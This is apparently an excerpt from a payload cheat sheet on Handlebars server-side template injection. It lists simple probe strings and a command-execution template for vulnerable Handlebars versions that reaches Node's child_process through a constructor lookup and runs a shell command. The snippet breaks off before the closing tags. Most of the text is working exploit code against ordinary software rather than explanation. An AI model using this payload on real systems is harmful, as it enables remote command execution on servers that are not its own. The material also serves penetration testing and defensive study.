 Handlebars - Basic Injection
{{this}}
{{self}}
Handlebars - Command Execution
This payload only work in handlebars versions, fixed in GHSA-q42p-pg8m-cqh6:
• >= 4.1.0, < 4.1.2
• >= 4.0.0, < 4.0.14
• < 3.0.7
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return require('child_process').execSync('ls -la');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}